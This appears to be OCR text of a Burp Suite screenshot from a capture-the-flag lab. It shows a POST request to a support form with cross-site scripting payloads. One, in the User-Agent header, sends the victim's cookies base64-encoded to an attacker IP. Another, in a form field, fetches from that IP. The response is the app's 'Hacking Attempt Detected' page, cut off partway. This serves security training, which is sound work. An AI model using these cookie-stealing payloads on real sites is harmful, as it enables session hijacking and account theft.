 Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.129.72.119:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.10/?cookie="+btoa(document.cookie);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 165
9 Origin: http://10.129.72.119:5000
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://10.129.72.119:5000/support
14 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
15 Upgrade-Insecure-Requests: 1
16
17 fname=<img%20src="http://10.10.14.10/das.png"%20onerror=fetch('http://10.10.14.10/index.html')>&
lname=seven&gt;&email=seven%40seven.com&phone=999999999&message=<img>
Response
Pretty Raw Hex Render \n
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.129.72.119:5000/support
Headers: Host: 10.129.72.119:5000
User-Agent: